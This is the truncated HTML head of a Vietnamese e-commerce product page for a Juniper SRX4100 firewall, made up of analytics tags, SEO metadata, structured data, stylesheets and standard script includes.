

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/
body_size: 48922
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>SRX4100-SYS-JE-AC Juniper Networks Services Gateway | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Thiết bị Tường lửa Firewall SRX4100-SYS-JE-AC Juniper Networks Services Gateway ✓ Mã sản phẩm: SRX4100-SYS-JE-AC"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SRX4100-SYS-JE-AC Juniper Networks Services Gateway | Digitech JSC" />
<meta property="og:description" content="Thiết bị Tường lửa Firewall SRX4100-SYS-JE-AC Juniper Networks Services Gateway ✓ Mã sản phẩm: SRX4100-SYS-JE-AC" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="SRX4100-SYS-JE-AC Juniper Networks Services Gateway" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SRX4100-SYS-JE-AC Juniper Networks Services Gateway | Digitech JSC" />
<meta name="twitter:description" content="Thiết bị Tường lửa Firewall SRX4100-SYS-JE-AC Juniper Networks Services Gateway ✓ Mã sản phẩm: SRX4100-SYS-JE-AC" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg","width":"600","height":"600","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/","name":"SRX4100-SYS-JE-AC Juniper Networks Services Gateway"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#webpage","url":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/","name":"SRX4100-SYS-JE-AC Juniper Networks Services Gateway | Digitech JSC","datePublished":"2022-03-31T13:50:07+07:00","dateModified":"2022-03-31T13:50:07+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#breadcrumb"}},{"@type":"Product","name":"SRX4100-SYS-JE-AC Juniper Networks Services Gateway | Digitech JSC","description":"Thi\u1ebft b\u1ecb T\u01b0\u1eddng l\u1eeda Firewall SRX4100-SYS-JE-AC Juniper Networks Services Gateway \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0SRX4100-SYS-JE-AC","category":"Firewall &gt; Firewall Juniper","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg","height":"600","width":"600"}],"@id":"https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; SRX4100-SYS-JE-AC Juniper Networks Services Gateway Dòng bình luận" href="https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fsrx4100-sys-je-ac-juniper-networks-services-gateway%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fsrx4100-sys-je-ac-juniper-networks-services-gateway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
